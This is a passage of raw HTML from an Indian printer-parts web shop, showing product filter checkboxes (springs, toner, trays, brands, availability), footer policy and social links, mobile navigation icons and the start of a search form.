class=" prdctfltr_ft_springs-inkjet-laser-copier-plotter-digital"><input type="checkbox" value="springs-inkjet-laser-copier-plotter-digital" /><span>SPRINGS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_springs-extension-compression-tension-for-copier"><input type="checkbox" value="springs-extension-compression-tension-for-copier" /><span>Springs For Copier</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-dmp"><input type="checkbox" value="springs-extension-compression-tension-for-dmp" /><span>Springs For DMP</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-inkjet"><input type="checkbox" value="springs-extension-compression-tension-for-inkjet" /><span>Springs For Inkjet</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-laser"><input type="checkbox" value="springs-extension-compression-tension-for-laser" /><span>Springs For Laser</span></label></div><label class=" prdctfltr_ft_toner-cartridge-powder-laser-copier"><input type="checkbox" value="toner-cartridge-powder-laser-copier" /><span>TONER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_toner-refill-powder-for-copier"><input type="checkbox" value="toner-refill-powder-for-copier" /><span>Toner Refill Powder For Copier</span></label><label class=" prdctfltr_ft_compatible-refill-toner-powder"><input type="checkbox" value="compatible-refill-toner-powder" /><span>Toner Refill Powder For Laser</span></label><label class=" prdctfltr_ft_toner-refill-tool-kit"><input type="checkbox" value="toner-refill-tool-kit" /><span>Toner Refill Tool Kit</span></label></div><label class=" prdctfltr_ft_tray-cover-paper-input-output-top-side-adf"><input type="checkbox" value="tray-cover-paper-input-output-top-side-adf" /><span>TRAY COVER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_cover-assembly-copier"><input type="checkbox" value="cover-assembly-copier" /><span>Cover Assy For Copier</span></label><label class=" prdctfltr_ft_cover-tray-assy-for-inkjet"><input type="checkbox" value="cover-tray-assy-for-inkjet" /><span>Cover Assy For Inkjet</span></label><label class=" prdctfltr_ft_cover-tray-assy-for-laser"><input type="checkbox" value="cover-tray-assy-for-laser" /><span>Cover Assy For Laser</span></label><label class=" prdctfltr_ft_tray-input-assembly"><input type="checkbox" value="tray-input-assembly" /><span>Paper INPUT Tray For Inkjet</span></label><label class=" prdctfltr_ft_paper-input-tray-for-laser"><input type="checkbox" value="paper-input-tray-for-laser" /><span>Paper INPUT Tray For Laser</span></label><label class=" prdctfltr_ft_paper-output-tray-for-inkjet"><input type="checkbox" value="paper-output-tray-for-inkjet" /><span>Paper OUTPUT Tray For Inkjet</span></label><label class=" prdctfltr_ft_paper-output-tray-for-laser"><input type="checkbox" value="paper-output-tray-for-laser" /><span>Paper OUTPUT Tray For Laser</span></label></div><label class=" prdctfltr_ft_networking-wifi-board"><input type="checkbox" value="networking-wifi-board" /><span>USB Networking WiFi Board</span></label><label class=" prdctfltr_ft_waste-ink-pad-porous-absorber-sponge-assembly"><input type="checkbox" value="waste-ink-pad-porous-absorber-sponge-assembly" /><span>WASTE INK PAD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_waste-ink-pad-sponge-absorber-porous-assembly"><input type="checkbox" value="waste-ink-pad-sponge-absorber-porous-assembly" /><span>Waste Ink Pad Assembly</span></label><label class=" prdctfltr_ft_waste-ink-pad-sponge-absorber-porous"><input type="checkbox" value="waste-ink-pad-sponge-absorber-porous" /><span>Waste Ink Pad Sponge</span></label></div>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_rng_price prdctfltr_range pf_rngstyle_thin" data-filter="rng_price">
							<input name="rng_min_price" type="hidden">
				<input name="rng_max_price" type="hidden">
			<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Price			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<input id="prdctfltr_rng_6976987637b82" class="pf_rng_price" data-filter="price" />						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_brand prdctfltr_attributes prdctfltr_single prdctfltr_selection pf_style_6976987639c6e prdctfltr_terms_customized prdctfltr_terms_customized_select prdctfltr_add_search" data-filter="brand" data-limit="10">
						<input name="brand" type="hidden" />
		<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Brand			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">None</span></span></span></label><label class=" prdctfltr_ft_brother"><input type="checkbox" value="brother" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Brother</span></span></label><label class=" prdctfltr_ft_canon"><input type="checkbox" value="canon" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Canon</span></span></label><label class=" prdctfltr_ft_cogent"><input type="checkbox" value="cogent" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Cogent</span></span></label><label class=" prdctfltr_ft_dell"><input type="checkbox" value="dell" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Dell</span></span></label><label class=" prdctfltr_ft_epson"><input type="checkbox" value="epson" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Epson</span></span></label><label class=" prdctfltr_ft_fujitsu"><input type="checkbox" value="fujitsu" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Fujitsu</span></span></label><label class=" prdctfltr_ft_hiti"><input type="checkbox" value="hiti" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Hiti</span></span></label><label class=" prdctfltr_ft_hp"><input type="checkbox" value="hp" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">HP</span></span></label><label class=" prdctfltr_ft_i-r-i-s"><input type="checkbox" value="i-r-i-s" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">I.R.I.S.</span></span></label><label class=" prdctfltr_ft_iriscan"><input type="checkbox" value="iriscan" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">IRIScan</span></span></label><label class=" prdctfltr_ft_kodak"><input type="checkbox" value="kodak" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Kodak</span></span></label><label class=" prdctfltr_ft_konica-minolta"><input type="checkbox" value="konica-minolta" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Konica Minolta</span></span></label><label class=" prdctfltr_ft_kyocera"><input type="checkbox" value="kyocera" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Kyocera</span></span></label><label class=" prdctfltr_ft_lexmark"><input type="checkbox" value="lexmark" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Lexmark</span></span></label><label class=" prdctfltr_ft_maxx"><input type="checkbox" value="maxx" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Max</span></span></label><label class=" prdctfltr_ft_neha"><input type="checkbox" value="neha" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Neha</span></span></label><label class=" prdctfltr_ft_olivetti"><input type="checkbox" value="olivetti" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Olivetti</span></span></label><label class=" prdctfltr_ft_panasonic"><input type="checkbox" value="panasonic" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Panasonic</span></span></label><label class=" prdctfltr_ft_pantum"><input type="checkbox" value="pantum" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Pantum</span></span></label><label class=" prdctfltr_ft_printer-point"><input type="checkbox" value="printer-point" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Printer Point</span></span></label><label class=" prdctfltr_ft_ricoh"><input type="checkbox" value="ricoh" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Ricoh</span></span></label><label class=" prdctfltr_ft_samsung"><input type="checkbox" value="samsung" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Samsung</span></span></label><label class=" prdctfltr_ft_seiko"><input type="checkbox" value="seiko" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Seiko</span></span></label><label class=" prdctfltr_ft_sharp"><input type="checkbox" value="sharp" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Sharp</span></span></label><label class=" prdctfltr_ft_spectra"><input type="checkbox" value="spectra" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Spectra</span></span></label><label class=" prdctfltr_ft_sunmi"><input type="checkbox" value="sunmi" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Sunmi</span></span></label><label class=" prdctfltr_ft_toshiba"><input type="checkbox" value="toshiba" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Toshiba</span></span></label><label class=" prdctfltr_ft_tsc"><input type="checkbox" value="tsc" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">TSC</span></span></label><label class=" prdctfltr_ft_tvs"><input type="checkbox" value="tvs" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">TVS</span></span></label><label class=" prdctfltr_ft_vms"><input type="checkbox" value="vms" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">VMS</span></span></label><label class=" prdctfltr_ft_wep"><input type="checkbox" value="wep" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">WeP</span></span></label><label class=" prdctfltr_ft_xaar"><input type="checkbox" value="xaar" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Xaar</span></span></label><label class=" prdctfltr_ft_xerox"><input type="checkbox" value="xerox" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Xerox</span></span></label>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_instock prdctfltr_selection prdctfltr_text" data-filter="instock_products">
							<input name="instock_products" type="hidden">
<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Availability			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_both"><input type="checkbox" value="both" /><span>All Products<span class="prdctfltr_tooltip"><span>All Products</span></span></span></label><label class="prdctfltr_ft_in"><input type="checkbox" value="in" /><span>In Stock<span class="prdctfltr_tooltip"><span>In Stock</span></span></span></label><label class="prdctfltr_ft_out"><input type="checkbox" value="out" /><span>Out Of Stock<span class="prdctfltr_tooltip"><span>Out Of Stock</span></span></span></label>						</div>
					</div>
							</div>
			
			</div>

		</div>

					<div class="prdctfltr_add_inputs">
			<input type="hidden" name="pa_compatible-model" value="canon-imagerunner-ir5000" class="pf_added_input" />			</div>
					<div class="prdctfltr_buttons">
							<span class="prdctfltr_sale">
				<label><input name="sale_products" type="checkbox"/><span>Show only products on sale</span></label>				</span>
							</div>
		
	</form>

	
</div>

</div><!-- //sidebar-widget --></div>				
				            </div>

        </div>
    </div>


	<footer class="prefooter">
		<div class="container">
					</div>
	</footer>

</div> <!-- page wrapper -->

<div class="et-footers-wrapper">
	
	<footer class="footer text-color-dark">
		<div class="container">
							<div class="row">
					<div class="footer-widgets col-md-4"><div id="text-23" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-2" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Useful Links</span></p><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-220894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220894"><a href="https://judge.me/reviews/printerpoint.co.in">Reviews</a></li>
<li id="menu-item-36715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36715"><a href="https://printerpoint.co.in/order-track/">Track Your Order</a></li>
<li id="menu-item-116939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116939"><a href="https://printerpoint.co.in/contact/">Contact Us</a></li>
<li id="menu-item-36713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36713"><a href="https://printerpoint.co.in/real-vs-fake/">Anti-Counterfeit</a></li>
</ul></div></div><!-- //footer-widget --></div><div class="footer-widgets col-md-4"><div id="text-24" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-3" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Policy</span></p><div class="menu-policy-container"><ul id="menu-policy" class="menu"><li id="menu-item-36704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36704"><a href="https://printerpoint.co.in/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-36701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36701"><a href="https://printerpoint.co.in/cancellation-policy/">Order Cancellation Policy</a></li>
<li id="menu-item-36703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36703"><a href="https://printerpoint.co.in/returns-policy/">Return Policy</a></li>
<li id="menu-item-36705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36705"><a href="https://printerpoint.co.in/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-36702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36702"><a href="https://printerpoint.co.in/privacy-policy/">Privacy Policy</a></li>
</ul></div></div><!-- //footer-widget --></div><div class="footer-widgets col-md-4"><div id="text-25" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-4" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Social</span></p><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-36706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36706"><a target="_blank" rel="noopener" href="https://www.facebook.com/profile.php?id=100089441711143&#038;mibextid=ZbWKwL">Facebook</a></li>
<li id="menu-item-36709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36709"><a target="_blank" rel="noopener" href="https://www.instagram.com/printer_point_/">Instagram</a></li>
<li id="menu-item-36708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36708"><a target="_blank" rel="noopener" href="https://twitter.com/PrinterPointIN">Twitter</a></li>
</ul></div></div><!-- //footer-widget --></div>				</div>
					</div>
	</footer>
	<div class="footer-bottom text-color-dark">
		<div class="container">
			<div class="row">
				<div class="col-sm-6 footer-copyrights"><div id="text-20" class="copyrights-widget widget_text">			<div class="textwidget">Copyright © 2014 · <strong>PrinterPoint.co.in.</strong> · All Rights Reserved</div>
		</div><!-- //copyrights-widget --></div>
				<div class="col-sm-6 footer-copyrights-right"><div id="text-21" class="copyrights-widget widget_text">			<div class="textwidget"><img src="https://printerpoint.co.in/wp-content/uploads/2019/01/payment-method_2dd397.jpg.webp" alt="100% Secure Payments" width="450px"></div>
		</div><!-- //copyrights-widget --></div>
			</div>
		</div>
	</div>
</div>

</div> <!-- template-content -->



<div class="et-mobile-panel-wrapper dt-hide etheme-sticky-panel et_element pos-fixed bottom full-width" >
	<div class="et-mobile-panel">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-stretch justify-content-between">        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-home with-dot">
            <a href="https://printerpoint.co.in/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.779 9.632l-1.915-1.75v-5.347c0-0.331-0.346-0.602-0.677-0.602l-4.349-0.046c-0.331 0-0.602 0.269-0.602 0.602v1.039l-3.857-3.122c-0.221-0.18-0.54-0.18-0.758 0l-11.398 9.226c-0.257 0.209-0.298 0.59-0.091 0.85 0.115 0.142 0.286 0.223 0.473 0.223 0.139 0 0.274-0.048 0.377-0.134l1.188-0.96v13.517c0 0.331 0.271 0.602 0.605 0.602h6.47c0.357 0 0.646-0.289 0.646-0.646v-9.122h4.219v9.122c0 0.357 0.289 0.646 0.646 0.646h6.47c0.334 0 0.605-0.271 0.605-0.602v-13.517l1.188 0.96c0.125 0.101 0.283 0.149 0.444 0.132 0.149-0.017 0.283-0.086 0.384-0.199l0.022-0.022c0.206-0.259 0.166-0.638-0.089-0.85zM15.317 22.522v-9.768h-6.634v9.768h-5.306v-13.886l8.623-6.969 5.443 4.399v-2.969h3.18v6.586l0.007 12.84h-5.314z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Home						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-shop with-dot">
            <a href="https://printerpoint.co.in/shop/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M22.673 20.61h-0.145v-9.837c0.924-0.647 1.472-1.691 1.472-2.821 0-0.103-0.027-0.205-0.078-0.293l-2.732-4.782c-0.236-0.412-0.677-0.669-1.153-0.669h-16.075c-0.475 0-0.917 0.256-1.152 0.669l-2.732 4.782c-0.051 0.089-0.078 0.191-0.078 0.293 0 1.13 0.548 2.174 1.472 2.821v9.837h-0.145c-0.326 0-0.591 0.265-0.591 0.591s0.265 0.591 0.591 0.591h21.346c0.326 0 0.591-0.265 0.591-0.591s-0.265-0.591-0.591-0.591zM19.506 12.959v7.651h-3.234v-7.651h3.234zM1.61 7.361l2.227-3.897c0.026-0.045 0.074-0.073 0.126-0.073h16.075c0.052 0 0.1 0.028 0.126 0.073l2.227 3.897h-20.78zM18.375 8.543h4.365c-0.263 0.97-1.156 1.67-2.182 1.67s-1.919-0.7-2.182-1.67zM20.097 11.777h-4.416c-0.326 0-0.591 0.265-0.591 0.591v8.242h-12.435v-9.307c0.258 0.061 0.522 0.092 0.789 0.092 1.158 0 2.216-0.571 2.852-1.515 0.637 0.944 1.695 1.515 2.852 1.515s2.216-0.571 2.852-1.515c0.637 0.944 1.695 1.515 2.852 1.515s2.215-0.571 2.852-1.515c0.637 0.944 1.695 1.515 2.852 1.515 0.267 0 0.531-0.031 0.789-0.092v9.307h-0.658v-8.242c0-0.326-0.265-0.591-0.591-0.591zM9.148 10.213c-1.026 0-1.919-0.701-2.182-1.67h4.364c-0.263 0.969-1.156 1.67-2.182 1.67zM14.852 10.213c-1.027 0-1.919-0.7-2.182-1.67h4.364c-0.263 0.97-1.155 1.67-2.182 1.67zM3.443 10.213c-1.027 0-1.919-0.7-2.183-1.67h4.365c-0.263 0.969-1.156 1.67-2.182 1.67z"></path><path d="M11.84 12.626h-7.587c-0.313 0-0.568 0.255-0.568 0.568v5.339c0 0.313 0.255 0.568 0.568 0.568h7.587c0.313 0 0.569-0.255 0.569-0.568v-5.339c0-0.313-0.255-0.568-0.569-0.568zM11.272 13.763v4.202h-6.45v-4.202h6.45z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Shop						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center et-content-right et-content_toggle static pos-static et_b_mobile-panel-more_toggle">
            <a href="https://printerpoint.co.in"                    class="currentColor flex flex-col align-items-center et-toggle"
                     data-e-disable-page-transition="true">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.856 9.216c-0.168-0.504-0.576-0.864-1.104-0.936l-6.6-0.96-2.928-6c-0.24-0.48-0.696-0.768-1.224-0.768s-0.984 0.288-1.224 0.768l-2.952 6-6.6 0.96c-0.504 0.072-0.936 0.432-1.104 0.936s-0.024 1.056 0.36 1.44l4.752 4.632-1.128 6.552c-0.072 0.408 0.048 0.816 0.312 1.128 0.408 0.48 1.104 0.624 1.656 0.336l5.928-3.144 5.928 3.12c0.192 0.096 0.408 0.144 0.624 0.144 0.408 0 0.768-0.168 1.032-0.48s0.384-0.72 0.312-1.128l-1.128-6.576 4.752-4.632c0.384-0.36 0.504-0.888 0.336-1.392zM5.4 22.056l1.2-6.912c0.048-0.216-0.024-0.432-0.192-0.576l-4.992-4.872c0 0-0.024-0.024-0.024-0.072 0-0.024 0.024-0.024 0.024-0.024l6.936-1.008c0.216-0.024 0.408-0.168 0.504-0.36l3.12-6.36c0-0.024 0.024-0.048 0.024-0.048s0.024 0.024 0.024 0.048l3.12 6.312c0.096 0.192 0.288 0.336 0.504 0.36l6.936 1.008c0 0 0.024 0 0.024 0.048 0.024 0.048 0 0.072-0.024 0.072l-4.992 4.896c-0.144 0.144-0.216 0.36-0.192 0.576l1.2 6.912c0 0.024 0 0.048-0.024 0.072v0l-6.264-3.288c-0.192-0.096-0.432-0.096-0.624 0l-6.264 3.264c-0.024-0.024-0.024-0.024-0.024-0.048z"></path></svg></span>                                <span class="et-svg et-close">
									<svg xmlns="http://www.w3.org/2000/svg" width=".8em" height=".8em"
                                         viewBox="0 0 24 24">
					                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
					                </svg>
					            </span>
							
													</span>
								
				                    <span class="text-nowrap">
							Brands						</span>
				
            </a>
			
                <div class="et-mini-content et-mini-content-from-bottom full-bottom">
                    <div class="et-content">

			            	<span class="et-mini-content-head flex justify-content-center flex-wrap et-inline-type align-items-center">

								<span class="et_b-icon">
                                    <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.856 9.216c-0.168-0.504-0.576-0.864-1.104-0.936l-6.6-0.96-2.928-6c-0.24-0.48-0.696-0.768-1.224-0.768s-0.984 0.288-1.224 0.768l-2.952 6-6.6 0.96c-0.504 0.072-0.936 0.432-1.104 0.936s-0.024 1.056 0.36 1.44l4.752 4.632-1.128 6.552c-0.072 0.408 0.048 0.816 0.312 1.128 0.408 0.48 1.104 0.624 1.656 0.336l5.928-3.144 5.928 3.12c0.192 0.096 0.408 0.144 0.624 0.144 0.408 0 0.768-0.168 1.032-0.48s0.384-0.72 0.312-1.128l-1.128-6.576 4.752-4.632c0.384-0.36 0.504-0.888 0.336-1.392zM5.4 22.056l1.2-6.912c0.048-0.216-0.024-0.432-0.192-0.576l-4.992-4.872c0 0-0.024-0.024-0.024-0.072 0-0.024 0.024-0.024 0.024-0.024l6.936-1.008c0.216-0.024 0.408-0.168 0.504-0.36l3.12-6.36c0-0.024 0.024-0.048 0.024-0.048s0.024 0.024 0.024 0.048l3.12 6.312c0.096 0.192 0.288 0.336 0.504 0.36l6.936 1.008c0 0 0.024 0 0.024 0.048 0.024 0.048 0 0.072-0.024 0.072l-4.992 4.896c-0.144 0.144-0.216 0.36-0.192 0.576l1.2 6.912c0 0.024 0 0.048-0.024 0.072v0l-6.264-3.288c-0.192-0.096-0.432-0.096-0.624 0l-6.264 3.264c-0.024-0.024-0.024-0.024-0.024-0.048z"></path></svg></span>			                    </span>
			                    <span class="et-element-label pos-relative inline-block">
			                        Brands			                    </span>
							</span>
						
						<div class="menu-main-container"><ul id="menu-brands" class="menu"><li id="menu-item-202989" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202989 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link">Brother</a></li>
<li id="menu-item-202990" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202990 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link">Canon</a></li>
<li id="menu-item-202994" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202994 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link">Epson</a></li>
<li id="menu-item-202997" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202997 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link">HP</a></li>
<li id="menu-item-203001" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203001 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link">Konica Minolta</a></li>
<li id="menu-item-203002" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203002 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link">Kyocera</a></li>
<li id="menu-item-203004" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203004 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link">Max</a></li>
<li id="menu-item-203006" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203006 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/neha/" class="item-link">Neha</a></li>
<li id="menu-item-203009" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203009 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/pantum/" class="item-link">Pantum</a></li>
<li id="menu-item-203011" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203011 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/printer-point/" class="item-link">Printer Point</a></li>
<li id="menu-item-203012" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203012 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/ricoh/" class="item-link">Ricoh</a></li>
<li id="menu-item-203013" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203013 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link">Samsung</a></li>
<li id="menu-item-203020" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203020 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/tvs/" class="item-link">TVS</a></li>
<li id="menu-item-203022" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203022 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/wep/" class="item-link">WeP</a></li>
<li id="menu-item-203024" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203024 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link">Xerox</a></li>
<li class="menu-item show-more"><a>Show more<i class="et-icon et-down-arrow"></i></a></li></ul></div>
                    </div>
                </div>
				
				        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-cart with-dot">
            <a href="https://printerpoint.co.in/cart-2/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M20.232 5.352c-0.024-0.528-0.456-0.912-0.936-0.912h-2.736c-0.12-2.448-2.112-4.392-4.56-4.392s-4.464 1.944-4.56 4.392h-2.712c-0.528 0-0.936 0.432-0.936 0.936l-0.648 16.464c-0.024 0.552 0.168 1.104 0.552 1.512s0.888 0.624 1.464 0.624h13.68c0.552 0 1.056-0.216 1.464-0.624 0.36-0.408 0.552-0.936 0.552-1.488l-0.624-16.512zM12 1.224c1.8 0 3.288 1.416 3.408 3.216l-6.816-0.024c0.12-1.776 1.608-3.192 3.408-3.192zM7.44 5.616v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h6.792v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h2.472l0.624 16.224c-0.024 0.24-0.12 0.48-0.288 0.648s-0.384 0.264-0.6 0.264h-13.68c-0.24 0-0.456-0.096-0.624-0.264s-0.24-0.384-0.216-0.624l0.624-16.248h2.496z"></path></svg></span>        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
								
				                    <span class="text-nowrap">
							Cart						</span>
				
            </a>
			        </div>
		</div>		</div>
	</div>
</div>

        <div class="et-notify pos-fixed right" data-type=""></div>
	        <div id="et-buffer"></div>
	</div> <!-- template-container -->



<div class="ccfwoo-cart-fragment" data-has-cart-criteria=""></div><div id="wcas-search-0" style="display: none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
		<form class="dgwt-wcas-search-form" role="search" action="https://printerpoint.co.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
